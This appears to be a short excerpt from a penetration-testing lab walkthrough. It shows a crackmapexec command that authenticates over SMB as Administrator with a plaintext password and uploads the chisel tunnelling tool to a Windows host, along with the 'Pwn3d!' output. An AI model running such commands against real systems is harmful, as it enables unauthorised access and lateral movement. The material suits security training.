 crackmapexec smb 10.129.204.146 -u Administrator -p 'IpreferanewP@$$' --
put-file ./chisel.exe \\Windows\\Temp\\chisel.exe --local-auth
SMB 10.129.204.146 445 WS01 [*] Windows Server
2016 Standard 14393 x64 (name:WS01) (domain:WS01) (signing:False)
(SMBv1:True)
SMB 10.129.204.146 445 WS01 [+]
WS01\Administrator:IpreferanewP@$$ (Pwn3d!)
SMB 10.129.204.146 445 WS01 [*] Copy ./chisel.exe
to \Windows\Temp\chisel.exe
SMB 10.129.204.146 445 WS01 [+] Created file
./chisel.exe on \\C$\\Windows\Temp\chisel.exe